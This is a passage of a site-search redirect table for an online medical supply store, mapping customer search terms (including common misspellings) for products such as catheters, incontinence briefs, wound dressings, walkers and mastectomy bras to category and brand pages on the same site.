splint'],url:'https://www.healthproductsforyou.com/c-splinting.html'},{keywords:['dp5030g'],url:'https://www.healthproductsforyou.com/c-spill-protection-kits.html?mianuf=181'},{keywords:['aero chamber','aerochamber','aerochamber for inhalers','aerochamber inhaler spacer','aerochamber spacer','aerochambers','aerochamber child','areochamber'],url:'https://www.healthproductsforyou.com/c-spacersinhalers.html?birand=1307'},{keywords:['compression socks','socks'],url:'https://www.healthproductsforyou.com/c-socks.html'},{keywords:['soap'],url:'https://www.healthproductsforyou.com/c-soaps.html'},{keywords:['skin barrier'],url:'https://www.healthproductsforyou.com/c-skin-barriers.html'},{keywords:['silver wound care'],url:'https://www.healthproductsforyou.com/c-silver-dressings.html'},{keywords:['silicone dressing'],url:'https://www.healthproductsforyou.com/c-silicone-dressings.html'},{keywords:['bed rails'],url:'https://www.healthproductsforyou.com/c-side-rail-protection.html'},{keywords:['shower gurney'],url:'https://www.healthproductsforyou.com/c-shower-bedsgurneys.html'},{keywords:['sharps container'],url:'https://www.healthproductsforyou.com/c-sharps-containers.html'},{keywords:['scooter','scooters'],url:'https://www.healthproductsforyou.com/c-scooters.html'},{keywords:['scale'],url:'https://www.healthproductsforyou.com/c-scales.html'},{keywords:['red rubber catheter','red rubber urethral catheter'],url:'https://www.healthproductsforyou.com/c-red-rubber-catheters.html?orderby=1'},{keywords:['reachers','reacher','reacher grabber','reachers and grabbers','grabber'],url:'https://www.healthproductsforyou.com/c-reachers.html'},{keywords:['raised toilet seat','raised toilet seats'],url:'https://www.healthproductsforyou.com/c-raised-toilet-seats.html'},{keywords:['attend underwear','attends underwear'],url:'https://www.healthproductsforyou.com/c-protective-underwear-and-pants.html?mianuf=44'},{keywords:['abena protective underwear'],url:'https://www.healthproductsforyou.com/c-protective-underwear-and-pants.html?mianuf=1205'},{keywords:['prevail underwear for men'],url:'https://www.healthproductsforyou.com/c-protective-underwear-and-pants.html?birand=92&specs=643'},{keywords:['prevail underwear 2xl'],url:'https://www.healthproductsforyou.com/c-protective-underwear-and-pants.html?birand=92&specs=349'},{keywords:['prevail underwear xl'],url:'https://www.healthproductsforyou.com/c-protective-underwear-and-pants.html?birand=92&specs=348'},{keywords:['underwear','adult underwear','adult waterproof underwear','adult pull up diapers','adult pull ups','waist size 55 mens pull up brief'],url:'https://www.healthproductsforyou.com/c-protective-underwear-and-pants.html'},{keywords:['gown','gowns'],url:'https://www.healthproductsforyou.com/c-protective-gowns.html'},{keywords:['spica splint'],url:'https://www.healthproductsforyou.com/c-precuts-and-preformed-splints.html?mianuf=559'},{keywords:['splint','splints'],url:'https://www.healthproductsforyou.com/c-precuts-and-preformed-splints.html'},{keywords:['hoyer lift slings'],url:'https://www.healthproductsforyou.com/c-patient-lift-slings.html?birand=366'},{keywords:['indeelift'],url:'https://www.healthproductsforyou.com/c-patient-lifts-and-transfer-aids.html?mianuf=2359'},{keywords:['abri san incontinence pads'],url:'https://www.healthproductsforyou.com/c-pads-and-liners.html?mianuf=1205&birand=1138'},{keywords:['pads','incontinence pads'],url:'https://www.healthproductsforyou.com/c-pads-and-liners.html'},{keywords:['oxygen'],url:'https://www.healthproductsforyou.com/c-oxygen-therapy.html'},{keywords:['airlife adult oxygen mask'],url:'https://www.healthproductsforyou.com/c-oxygen-masks.html?birand=113'},{keywords:['oxlife'],url:'https://www.healthproductsforyou.com/c-oxygen-concentrators.html?mianuf=1772'},{keywords:['oxygen concentrator','o2  concentrators  in  stock','oxygen  concentrator','portable  oxygen  concentrator'],url:'https://www.healthproductsforyou.com/c-oxygen-concentrators.html'},{keywords:['filters for oxygen concentrator'],url:'https://www.healthproductsforyou.com/c-Oxygen-Concentrator-Filters.html'},{keywords:['oxygen tubing','oxygen supply tubing','tubing for breathing machine','oxygen tube','cannula','oxygen cannula','canulas','tubing'],url:'https://www.healthproductsforyou.com/c-oxygen-cannulas-tubings-and-connectors.html'},{keywords:['amfab overbed tables'],url:'https://www.healthproductsforyou.com/c-overbed-tables.html?mianuf=1218'},{keywords:['over bed table','bedside table'],url:'https://www.healthproductsforyou.com/c-overbed-tables.html'},{keywords:['ophthalmoscope'],url:'https://www.healthproductsforyou.com/c-otoscope-ophthalmoscope.html'},{keywords:['nu hope ostomy supplies'],url:'https://www.healthproductsforyou.com/c-ostomy-product-suppliers.html?mianuf=304'},{keywords:['marlen ostomy'],url:'https://www.healthproductsforyou.com/c-ostomy-product-suppliers.html?mianuf=250'},{keywords:['ostomy'],url:'https://www.healthproductsforyou.com/c-ostomy-product-suppliers.html'},{keywords:['nu hope ostomy belts'],url:'https://www.healthproductsforyou.com/c-ostomy-belts.html?mianuf=304'},{keywords:['hollister ostomy belt'],url:'https://www.healthproductsforyou.com/c-ostomy-belts.html?mianuf=200'},{keywords:['ostomy belt','colostomy bag belts'],url:'https://www.healthproductsforyou.com/c-ostomy-belts.html'},{keywords:['aircast walking boot','aircast boot'],url:'https://www.healthproductsforyou.com/c-orthopedic-walkers.html?mianuf=804&birand=457'},{keywords:['breg orthopedics'],url:'https://www.healthproductsforyou.com/c-orthopedics.html?mianuf=1187'},{keywords:['home phone','home phones for seniors'],url:'https://www.healthproductsforyou.com/contactus.htm'},{keywords:['hollister odor eliminator'],url:'https://www.healthproductsforyou.com/c-odor-removers.html?mianuf=200'},{keywords:['non adherent dressing'],url:'https://www.healthproductsforyou.com/c-non-adherent-dressings.html'},{keywords:['sidestream nebulizer'],url:'https://www.healthproductsforyou.com/c-nebulizers-compressorsinhalers.html?Birand=1312'},{keywords:['nebulizer filters'],url:'https://www.healthproductsforyou.com/c-nebulizer-accessories.html?specs=468'},{keywords:['omron nebulizer'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?mianuf=308'},{keywords:['airial nebulizer'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?birand=1936'},{keywords:['aeromist nebulizer'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?birand=1904'},{keywords:['nearly me mastectomy bras'],url:'https://www.healthproductsforyou.com/c-nearly-me-bras.html'},{keywords:['dressing stick'],url:'https://www.healthproductsforyou.com/c-misc-dressinggrooming-aids.html'},{keywords:['armedica table'],url:'https://www.healthproductsforyou.com/c-medical-tables.html?mianuf=959'},{keywords:['table','tables'],url:'https://www.healthproductsforyou.com/c-medical-tables.html'},{keywords:['covidien hospital bed pads'],url:'https://www.healthproductsforyou.com/c-mattress-overlays-and-toppers.html'},{keywords:['mattress'],url:'https://www.healthproductsforyou.com/c-mattress.html'},{keywords:['maternity support belt'],url:'https://www.healthproductsforyou.com/c-maternity-supportscradles.html'},{keywords:['anita mastectomy bras'],url:'https://www.healthproductsforyou.com/c-mastectomy-bras.html?mianuf=1417'},{keywords:['manual patient lift'],url:'https://www.healthproductsforyou.com/c-manual-lifts.html'},{keywords:['lymphedema'],url:'https://www.healthproductsforyou.com/c-lymphedema.html'},{keywords:['16 inch lightweight wheelchair'],url:'https://www.healthproductsforyou.com/c-lightweight-chairs.html'},{keywords:['light therapy'],url:'https://www.healthproductsforyou.com/c-light-therapy.html'},{keywords:['lift chair','chair lift'],url:'https://www.healthproductsforyou.com/c-lift-chairs.html'},{keywords:['leg lifter'],url:'https://www.healthproductsforyou.com/c-leg-lifter.html'},{keywords:['lace up ankle brace'],url:'https://www.healthproductsforyou.com/c-lace-up-ankle-supports.html'},{keywords:['knee brace','knee  brace','sa3611md'],url:'https://www.healthproductsforyou.com/c-knee-supports.html'},{keywords:['kitchen'],url:'https://www.healthproductsforyou.com/c-kitchen-aid.html'},{keywords:['amsino piston irrigation syringe'],url:'https://www.healthproductsforyou.com/c-insertionirrigation-trays.html?mianuf=1217'},{keywords:['attends incontinence products','attends incontinence'],url:'https://www.healthproductsforyou.com/c-incontinence.html?mianuf=44'},{keywords:['abena abri flex 3 pull on underwear','abena abri flex premium protective underwear','abena abri flex premium pull on underwear','abri flex','abri flex premium','protective underwear with fly front protective underware'],url:'https://www.healthproductsforyou.com/c-incontinence.html?mianuf=1205&birand=1140'},{keywords:['prevail'],url:'https://www.healthproductsforyou.com/c-incontinence.html?birand=92'},{keywords:['tranquility','tranquillities'],url:'https://www.healthproductsforyou.com/c-incontinence.html?birand=54'},{keywords:['tena'],url:'https://www.healthproductsforyou.com/c-incontinence.html?birand=52'},{keywords:['ice packs','ice pack','foot ice pack'],url:'https://www.healthproductsforyou.com/c-ice-packs.html'},{keywords:['hydrocellular foam dressing'],url:'https://www.healthproductsforyou.com/c-hydrocellular-dressings.html?specs=2103'},{keywords:['umidificador','humidifier'],url:'https://www.healthproductsforyou.com/c-humidifier.html'},{keywords:['active ice therapy system'],url:'https://www.healthproductsforyou.com/c-hotcold-packs-and-therapy-systems.html?mianuf=1437&birand=1766'},{keywords:['manuka honey bandages'],url:'https://www.healthproductsforyou.com/c-honey-dressings.html?mianuf=640'},{keywords:['med honey'],url:'https://www.healthproductsforyou.com/c-honey-dressings.html?birand=715'},{keywords:['bed','beds'],url:'https://www.healthproductsforyou.com/c-home-care-amp-hospital-beds.html'},{keywords:['hip kit','hip kits','hipkit','hipkits','hip-kit','hip-kits','hip replacement kits','hip replacement kit','knee replacement kits','knee replacement kit','hip and knee replacement kits','hip and knee replacement kit'],url:'https://www.healthproductsforyou.com/c-hip-kits.html'},{keywords:['armedica hi lo table for sale','armedica hi lo table'],url:'https://www.healthproductsforyou.com/c-hi-lo-tables.html?mianuf=959'},{keywords:['hernia belt','hernia'],url:'https://www.healthproductsforyou.com/c-hernia-support.html'},{keywords:['heating pad','heating pads','heat pack'],url:'https://www.healthproductsforyou.com/c-heat-therapyhot-packs.html'},{keywords:['mouth-stick'],url:'https://www.healthproductsforyou.com/c-head-pointers-and-mouth-sticks.html'},{keywords:['hand exerciser'],url:'https://www.healthproductsforyou.com/c-hand-exercisers-and-pulleys.html'},{keywords:['grab bar for a fiberglass tub'],url:'https://www.healthproductsforyou.com/c-grab-bars-and-rails.html'},{keywords:['amoena camisole'],url:'https://www.healthproductsforyou.com/c-gowns-and-camisoles.html?mianuf=1540'},{keywords:['goniometer'],url:'https://www.healthproductsforyou.com/c-goniometer.html'},{keywords:['gauze','gauze dressing'],url:'https://www.healthproductsforyou.com/c-gauze-dressings.html'},{keywords:['4x4 gauze'],url:'https://www.healthproductsforyou.com/c-gauze.html'},{keywords:['gait belts','gait belt','transfer belt'],url:'https://www.healthproductsforyou.com/c-gait-or-transfer-belts.html'},{keywords:['foot care'],url:'https://www.healthproductsforyou.com/c-foot-management.html'},{keywords:['bard 3 way foley catheter'],url:'https://www.healthproductsforyou.com/c-foley-catheters.html?mianuf=62&specs=2956'},{keywords:['bard foley catheter'],url:'https://www.healthproductsforyou.com/c-foley-catheters.html?mianuf=62'},{keywords:['rusch foley catheter'],url:'https://www.healthproductsforyou.com/c-foley-catheters.html?mianuf=363'},{keywords:['covidien dover 5cc silicone coated foley catheter 18 fr'],url:'https://www.healthproductsforyou.com/c-foley-catheters.html?mianuf=229&specs=2941'},{keywords:['covidien dover silicone coated latex foley catheter 5ml 2 way retention 16 mr ch'],url:'https://www.healthproductsforyou.com/c-foley-catheters.html?mianuf=229'},{keywords:['bardex foley catheter'],url:'https://www.healthproductsforyou.com/c-foley-catheters.html?birand=1085'},{keywords:['aquacel foam'],url:'https://www.healthproductsforyou.com/c-foam-dressings.html?birand=525'},{keywords:['kimberly clark g tube','kimberly clark gastrostomy tube','halyard feeding tube','kimberly  clark  gastrostomy'],url:'https://www.healthproductsforyou.com/c-feeding-tubes.html?mianuf=234'},{keywords:['face down pillow'],url:'https://www.healthproductsforyou.com/c-face-cushions.html'},{keywords:['bard external catheter','bard external male catheters'],url:'https://www.healthproductsforyou.com/c-externalcondom-catheters.html?mianuf=62'},{keywords:['hollister external catheter supplies'],url:'https://www.healthproductsforyou.com/c-externalcondom-catheters.html?mianuf=200'},{keywords:['condom catheter','external catheter','male external catheter','male external condom catheter'],url:'https://www.healthproductsforyou.com/c-externalcondom-catheters.html'},{keywords:['life walker'],url:'https://www.healthproductsforyou.com/c-exercise-mobility.html?mianuf=2029'},{keywords:['exercise ball'],url:'https://www.healthproductsforyou.com/c-exercise-balls.html'},{keywords:['mic g tube','mic-key','mic key'],url:'https://www.healthproductsforyou.com/c-enteral-feeding.html?birand=1997'},{keywords:['enteral feeding'],url:'https://www.healthproductsforyou.com/c-enteral-feeding.html'},{keywords:['enema'],url:'https://www.healthproductsforyou.com/c-enema-supplies-and-suppositories.html'},{keywords:['axelgaard electrodes'],url:'https://www.healthproductsforyou.com/c-electrodes.html?mianuf=47'},{keywords:['electrodes'],url:'https://www.healthproductsforyou.com/c-electrodes.html'},{keywords:['adaptic dressing','adaptic non adhering dressing','adaptic wound dressing'],url:'https://www.healthproductsforyou.com/c-dressings.html?birand=675'},{keywords:['acticoat silver dressing'],url:'https://www.healthproductsforyou.com/c-dressings.html?birand=639'},{keywords:['aquacel dressing'],url:'https://www.healthproductsforyou.com/c-dressings.html?birand=525'},{keywords:['nephrostomy bag'],url:'https://www.healthproductsforyou.com/c-drainage-bags.html?specs=2919'},{keywords:['bard bedside drainage bag','urinary drainage bags - urine leg bags','bedside drainage bags and accessories andd kits'],url:'https://www.healthproductsforyou.com/c-drainage-bags.html?mianuf=62&specs=2016'},{keywords:['bard dispoz a bag drainable leg bag','bard dispoz a bag'],url:'https://www.healthproductsforyou.com/c-drainage-bags.html?mianuf=62&birand=1065'},{keywords:['kendall uri drain \u2122 reusable deluxe leg bag'],url:'https://www.healthproductsforyou.com/c-drainage-bags.html?mianuf=229&specs=2015'},{keywords:['asept drainage'],url:'https://www.healthproductsforyou.com/c-drainage-bags.html?birand=1970'},{keywords:['nephrostomy bag holder','nephrostomy tube holder'],url:'https://www.healthproductsforyou.com/c-drainage-bag-accessories.html'},{keywords:['really absorbent'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html?specs=648'},{keywords:['adult diapers with tabs'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html?specs=636'},{keywords:['adult swim diapers'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html?specs=2906'},{keywords:['briefs','brief','adult briefs','adult brief','diapers','adult diapers','diaper'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html'},{keywords:['attends briefs','attends advanced briefs with advanced dry lock technology smalls','attends diapers with waistband','attends diapers'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html?mianuf=44'},{keywords:['fit right adult diapers','fitright adult diapers'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html?mianuf=266&birand=1353'},{keywords:['abena abri form','abena abri form briefs'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html?mianuf=1205&birand=1139'},{keywords:['abina briefs','abena diapers'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html?mianuf=1205'},{keywords:['diabetes','diabetic'],url:'https://www.healthproductsforyou.com/c-diabetes.html'},{keywords:['crutches'],url:'https://www.healthproductsforyou.com/c-crutches.html'},{keywords:['lumbar support','back support','back brace support','back braces'],url:'https://www.healthproductsforyou.com/c-criss-cross-supports.html'},{keywords:['cpm machine','knee surgery cpm machine'],url:'https://www.healthproductsforyou.com/c-cpm.html'},{keywords:['cpap mask','cpap masks'],url:'https://www.healthproductsforyou.com/c-cpap-masks-and-interfaces.html'},{keywords:['cpap','cpap supplies'],url:'https://www.healthproductsforyou.com/c-cpapbipap-systems.html'},{keywords:['covidien compression stockings'],url:'https://www.healthproductsforyou.com/c-compression-stockings.html?mianuf=229'},{keywords:['advanced ortho compression stockings'],url:'https://www.healthproductsforyou.com/c-compression-stockings.html?mianuf=1614'},{keywords:['compression stockings'],url:'https://www.healthproductsforyou.com/c-compression-stockings.html'},{keywords:['guardian commode chair'],url:'https://www.healthproductsforyou.com/c-commodes.html?birand=1223'},{keywords:['commode','bedside commode','commodes'],url:'https://www.healthproductsforyou.com/c-commodes.html'},{keywords:['toilet seat'],url:'https://www.healthproductsforyou.com/c-commode-aids.html?specs=2355'},{keywords:['cervical collar'],url:'https://www.healthproductsforyou.com/c-cervical-collars.html'},{keywords:['canes','cane'],url:'https://www.healthproductsforyou.com/c-canes.html'},{keywords:['prevail diapers wholesale'],url:'https://www.healthproductsforyou.com/c-buy-bulk-and-save.html?mianuf=162'},{keywords:['breast pump','elvie'],url:'https://www.healthproductsforyou.com/c-breast-pumps.html'},{keywords:['hi-tech pharmaceuticals'],url:'https://www.healthproductsforyou.com/c-body-building-supplements.html?mianuf=2128'},{keywords:['balance board','ball pit'],url:'https://www.healthproductsforyou.com/c-boards.html'},{keywords:['blood pressure monitor','blood  pressure  monitor'],url:'https://www.healthproductsforyou.com/c-blood-pressure-monitors.html'},{keywords:['bed rail'],url:'https://www.healthproductsforyou.com/c-bed-safety.html'},{keywords:['shower wheelchair','shower wheelchairs','shower wheelchairs for disabled'],url:'https://www.healthproductsforyou.com/c-bathroomshower-wheelchairs.html'},{keywords:['heavy duty wheelchair cushions','bariatric wheelchair cushions'],url:'https://www.healthproductsforyou.com/c-bariatricheavy-duty-cushions.html'},{keywords:['stealth back brace'],url:'https://www.healthproductsforyou.com/c-back-and-abdomen.html?mianuf=774&birand=1703'},{keywords:['aspen back brace'],url:'https://www.healthproductsforyou.com/c-back-and-abdomen.html?mianuf=1880'},{keywords:['back brace'],url:'https://www.healthproductsforyou.com/c-back-and-abdomen.html'},{keywords:['arthritis'],url:'https://www.healthproductsforyou.com/c-arthritis.html'},{keywords:['arm sling','arm slings'],url:'https://www.healthproductsforyou.com/c-arm-slings.html'},{keywords:['bibs'],url:'https://www.healthproductsforyou.com/c-aprons-and-bibs.html'},{keywords:['anita fashion breast prostheisi','anita care prosthesis'],url:'https://www.healthproductsforyou.com/c-anita-breast-forms.html'},{keywords:['anita bra'],url:'https://www.healthproductsforyou.com/c-anita-bras.html'},{keywords:['amoena prosthesis','amoena mastectomy prosthetics','amoena mastectomy breast forms','amoena breat forms','amoena breast prosthesis sizes','amoena breast prosthesis for sale','amoena breast prosthesis','amoena breast forms','amoena breast form','amoeba breast prothesis','amoena forms','amoena prosthetics'],url:'https://www.healthproductsforyou.com/c-amoena-breast-forms.html'},{keywords:['amonea mastectomy bras','amoena bra','amoena bras','amoena bras mastectomy','amoena mastectomy bras','amoena mastectomy bras online','amoena mastectomy bras sale','amoena bras sale','amoena bras online','amoena mastectomy bra'],url:'https://www.healthproductsforyou.com/c-amoena-bras.html'},{keywords:['abc breast forms','abc breast prosthesis'],url:'https://www.healthproductsforyou.com/c-american-breast-care-forms.html'},{keywords:['american breast care bras','abc bra'],url:'https://www.healthproductsforyou.com/c-american-breast-care-bras.html'},{keywords:['almost you mastectomy bras','almost you bras','almost v bras','almost u bras','almost u bra'],url:'https://www.healthproductsforyou.com/c-almost-u.html'},{keywords:['alginate wound dressing','alginate dressings','alginate dressing'],url:'https://www.healthproductsforyou.com/c-alginate-dressings.html'},{keywords:['air purifier','egia60amt'],url:'https://www.healthproductsforyou.com/c-air-purifiers.html'},{keywords:['seat air cushion','air seat cushion','air cushion for chair','air filled seat cushions'],url:'https://www.healthproductsforyou.com/c-air-cushions.html'},{keywords:['aids for daily living'],url:'https://www.healthproductsforyou.com/c-aids-for-daily-living.html'},{keywords:['adhesive remover'],url:'https://www.healthproductsforyou.com/c-adhesives-and-removers.html?specs=2260'},{keywords:['abdominal pads'],url:'https://www.healthproductsforyou.com/c-abdominal-pads.html'},{keywords:['rosa faia bras'],url:'https://www.healthproductsforyou.com/c-bras.html?=&Mianuf=1417'},{keywords:['telfa'],url:'https://www.healthproductsforyou.com/b-telfa.html'},{keywords:['tegaderm','3m tegaderm'],url:'https://www.healthproductsforyou.com/b-tegaderm.html'},{keywords:['surecare'],url:'https://www.healthproductsforyou.com/b-sure-care.html'},{keywords:['sorbacell'],url:'https://www.healthproductsforyou.com/b-sorbacell.html'},{keywords:['securi t ostomy supplies'],url:'https://www.healthproductsforyou.com/b-securi-t.html'},{keywords:['preston sammons catalog','preston medical supplies','preston sammons','sammon preston medical supplies','sammons preston','sammons preston catalog','sammons preston catalog 2018','sammons preston rolyan','samons preston'],url:'https://www.healthproductsforyou.com/b-sammons-preston.html'},{keywords:['rusch medical'],url:'https://www.healthproductsforyou.com/b-rusch.html'},{keywords:['roylan'],url:'https://www.healthproductsforyou.com/b-rolyan.html'},{keywords:['puracol','puracol dressing'],url:'https://www.healthproductsforyou.com/b-puracol.html'},{keywords:['prevail adult diapers','prevail briefs','prevail diapers','prevail incontinence'],url:'https://www.healthproductsforyou.com/b-prevail.html'},{keywords:['opsite'],url:'https://www.healthproductsforyou.com/b-opsite.html'},{keywords:['safetac','mepilex border 4x4'],url:'https://www.healthproductsforyou.com/b-mepilex.html'},{keywords:['maxorb'],url:'https://www.healthproductsforyou.com/b-maxorb.html'},{keywords:['kendall healthcare products','kendall medical supply','kendall products'],url:'https://www.healthproductsforyou.com/b-kendall.html'},{keywords:['fitright'],url:'https://www.healthproductsforyou.com/b-fitright.html'},{keywords:['aloe vesta'],url:'https://www.healthproductsforyou.com/b-aloe-vesta.html'},{keywords:['allevyn dressing','allevyn bandages','allevyn'],url:'https://www.healthproductsforyou.com/b-allevyn.html'},{keywords:['adaptic'],url:'https://www.healthproductsforyou.com/b-adaptic.html'},{keywords:['thera cane com'],url:'https://www.healthproductsforyou.com/m-thera-cane-co.html'},{keywords:['smith & nephew allevyn life'],url:'https://www.healthproductsforyou.com/m-smith-nephew.html'},{keywords:['safepath ramps'],url:'https://www.healthproductsforyou.com/m-safepath-products.html'},{keywords:['roll a ramp'],url:'https://www.healthproductsforyou.com/m-roll-a-ramp.html'},{keywords:['profoot'],url:'https://www.healthproductsforyou.com/m-profoot.html'},{keywords:['presto plus underwear large'],url:'https://www.healthproductsforyou.com/m-presto-absorbent-products-inc.html?specs=298'},{keywords:['presto pull ups'],url:'https://www.healthproductsforyou.com/m-presto-absorbent-products-inc.html'},{keywords:['paintechnology com'],url:'https://www.healthproductsforyou.com/m-pain-management-technologies.html'},{keywords:['nc medical','ncmedical','ncmedical com','ncmedical com fs retail','ncmedical com fs_retail','north coast medical supplies','north coast medical supplies'],url:'https://www.healthproductsforyou.com/m-north-coast-medical.html'},{keywords:['nearly me retailers','nealy me'],url:'https://www.healthproductsforyou.com/m-nearly-me.html'},{keywords:['maxorb ag','maxorb extra ag'],url:'https://www.healthproductsforyou.com/m-medline-industries.html?birand=604'},{keywords:['medline catalog','medline com','medline product catalog','medline products catalog','medline supplies','medline'],url:'https://www.healthproductsforyou.com/m-medline-industries.html'},{keywords:['mckesson com','mckesson medical supplies','mckesson medical surgical','mckesson supplies','mckesson medical'],url:'https://www.healthproductsforyou.com/m-mckesson.html'},{keywords:['marlen catheters'],url:'https://www.healthproductsforyou.com/m-marlen-manufacturing-development-co.html?ciat=72&specs=2457'},{keywords:['manuka honey for wounds','manuka honey wound care'],url:'https://www.healthproductsforyou.com/m-manukamed.html?specs=2287'},{keywords:['maddak','maddak inc'],url:'https://www.healthproductsforyou.com/m-maddak-inc.html'},{keywords:['luisa luisa bras'],url:'https://www.healthproductsforyou.com/m-luisaluisa.html'},{keywords:['invacare corporation','invacare product catalog','invacare products','invacare'],url:'https://www.healthproductsforyou.com/m-invacare-corporation.html'},{keywords:['diaper sample pack free'],url:'https://www.healthproductsforyou.com/m-first-quality-products.html'},{keywords:['essential med supply','essential medical','essential medical supplies','essential medical supply','essential medical supply inc'],url:'https://www.healthproductsforyou.com/m-essentialmedical.html'},{keywords:['devibiss healthcare','devilbiss com','devilbiss healthcare','devilbiss healthcare disposable nebulilzer with tubing'],url:'https://www.healthproductsforyou.com/m-devilbiss.html'},{keywords:['dermarite'],url:'https://www.healthproductsforyou.com/m-dermarite.html'},{keywords:['danmar products'],url:'https://www.healthproductsforyou.com/m-danmar-products-inc.html'},{keywords:['covidien product catalog','covidien products','covidien','covidien medical supply'],url:'https://www.healthproductsforyou.com/m-covidien.html'},{keywords:['cho pat knee brace','cho pat original knee strap','chopat strap knee'],url:'https://www.healthproductsforyou.com/m-cho-pat.html'},{keywords:['childrens factory'],url:'https://www.healthproductsforyou.com/m-childrens-factory.html'},{keywords:['chattem','chattem products'],url:'https://www.healthproductsforyou.com/m-chattem-inc.html'},{keywords:['carefusion','carefusion corporation'],url:'https://www.healthproductsforyou.com/m-carefusion-corporation.html'},{keywords:['cardinal health catalog'],url:'https://www.healthproductsforyou.com/m-cardinal-health.html'},{keywords:['bodysport'],url:'https://www.healthproductsforyou.com/m-bodysport.html'},{keywords:['cr bard products','bard','bard medical products'],url:'https://www.healthproductsforyou.com/m-bard-inc.html'},{keywords:['cuties pull ups'],url:'https://www.healthproductsforyou.com/c-youthchild-diaper.html?mianuf=162'},{keywords:['hand brace for arthritis','hand brace for rheumatoid arthritis','hand braces','hand braces for arthritis','hand support'],url:'https://www.healthproductsforyou.com/c-wrist-supports.html'},{keywords:['smith & nephew wound care'],url:'https://www.healthproductsforyou.com/c-wound-care.html?mianuf=398'},{keywords:['medline com woundcare','medline products wound care','medline wound care','medline wound care products'],url:'https://www.healthproductsforyou.com/c-wound-care.html?mianuf=266'},{keywords:['silversorb'],url:'https://www.healthproductsforyou.com/c-wound-care.html?birand=607'},{keywords:['kerlix wrap'],url:'https://www.healthproductsforyou.com/c-wound-care.html?birand=2213'},{keywords:['medical supplies wound care','wound care supplies wholesale','wound care'],url:'https://www.healthproductsforyou.com/c-wound-care.html'},{keywords:['invacare wheelchair cushions'],url:'https://www.healthproductsforyou.com/c-wheelchair-cushions.html?mianuf=221'},{keywords:['invacare wheelchair cushion'],url:'https://www.healthproductsforyou.com/c-wheelchair-cushions.html?mianuf=220'},{keywords:['invacare wheelchair'],url:'https://www.healthproductsforyou.com/c-wheelchair.html?mianuf=220'},{keywords:['weighted eating utensils','weighted spoon for tremors','weighted spoons for tremors','weighted utensils for hand tremors','arthritis utensils'],url:'https://www.healthproductsforyou.com/c-weighted-utensil.html'},{keywords:['prevail adult wipes','prevail wipes','prevail adult washcloths'],url:'https://www.healthproductsforyou.com/c-washcloths-and-wipes.html?birand=92'},{keywords:['bariatric walker'],url:'https://www.healthproductsforyou.com/c-walkers.html?specs=906'},{keywords:['extra tall hemi walker'],url:'https://www.healthproductsforyou.com/c-walkers.html?specs=605'},{keywords:['invacare walker','invacare walkers'],url:'https://www.healthproductsforyou.com/c-walkers.html?mianuf=220'},{keywords:['lumex walker'],url:'https://www.healthproductsforyou.com/c-walkers.html?birand=87'},{keywords:['medical walkers','mobility walker','walker for adults','handicap walkers','walkers','adult walker','medical walker','walker'],url:'https://www.healthproductsforyou.com/c-walkers.html'},{keywords:['iv catheter','iv catheters'],url:'https://www.healthproductsforyou.com/c-vascular-access-devices.html'},{keywords:['medical vacuum pump'],url:'https://www.healthproductsforyou.com/c-vacuum-therapy.html'},{keywords:['medline female catheters'],url:'https://www.healthproductsforyou.com/c-urological-disorders.html?specs=2953'},{keywords:['male catheter','male catheter supplies','male external catheter samples','male urinary catheter','male urinary catheters','mens catheter'],url:'https://www.healthproductsforyou.com/c-urological-disorders.html?specs=2951'},{keywords:['silver coated catheter','silver coated silicone foley catheter'],url:'https://www.healthproductsforyou.com/c-urological-disorders.html?specs=2944'},{keywords:['mckesson catheter supplies','mckesson catheters'],url:'https://www.healthproductsforyou.com/c-urological-disorders.html?mianuf=823'},{keywords:['bard red rubber catheters'],url:'https://www.healthproductsforyou.com/c-urological-disorders.html?mianuf=62&specs=2937'},{keywords:['cure catheter'],url:'https://www.healthproductsforyou.com/c-urological-disorders.html?mianuf=525'},{keywords:['medline catheter supplies'],url:'https://www.healthproductsforyou.com/c-urological-disorders.html?mianuf=266'},{keywords:['single use male catheters','order catheters'],url:'https://www.healthproductsforyou.com/c-urological-disorders.html'},{keywords:['lubri gel','lubricating jelly','lubricant','water solublelubelubricatingjelly'],url:'https://www.healthproductsforyou.com/c-urinary-catheter-lubricants.html'},{keywords:['male urinals for wheelchair users','mens urinal','mens urinals','urinal','urinals','bed pan','bed pans'],url:'https://www.healthproductsforyou.com/c-urinalsbedpans.html'},{keywords:['cardinal health bed pads'],url:'https://www.healthproductsforyou.com/c-underpads.html?mianuf=97'},{keywords:['medline underpads'],url:'https://www.healthproductsforyou.com/c-underpads.html?mianuf=266'},{keywords:['covidien underpads','covidien underpads 30x36','covidien bed pads'],url:'https://www.healthproductsforyou.com/c-underpads.html?mianuf=229'},{keywords:['dignity double duty pads','dignity pads'],url:'https://www.healthproductsforyou.com/c-underpads.html?birand=506&specs=2904'},{keywords:['coloplast sensura mio 2 piece'],url:'https://www.healthproductsforyou.com/c-two-piece-system.html?mianuf=109&birand=1958'},{keywords:['bard leg bag extension tubing'],url:'https://www.healthproductsforyou.com/c-tubings-accessories.html?mianuf=62'},{keywords:['catheter tubes'],url:'https://www.healthproductsforyou.com/c-tubings-accessories.html'},{keywords:['physical therapy bed','plinth physical therapy','treatment table','treatment tables'],url:'https://www.healthproductsforyou.com/c-treatment-table.html'},{keywords:['physical therapy stairs','physical therapy steps','stairs'],url:'https://www.healthproductsforyou.com/c-training-stairs.html'},{keywords:['chiropractic traction table'],url:'https://www.healthproductsforyou.com/c-traction-table.html'},{keywords:['shiley trachs'],url:'https://www.healthproductsforyou.com/c-tracheostomy.html?birand=65'},{keywords:['tracheostomy supplies','trach supplies','tracheostomy'],url:'https://www.healthproductsforyou.com/c-tracheostomy.html'},{keywords:['tracheostomy tube','dale 240 tracheostomy tube holder'],url:'https://www.healthproductsforyou.com/c-tracheal-tubes-and-tube-holders.html'},{keywords:['trach mask'],url:'https://www.healthproductsforyou.com/c-tracheal-masks.html'},{keywords:['trach care kit'],url:'https://www.healthproductsforyou.com/c-tracheal-care-kits.html'},{keywords:['trach 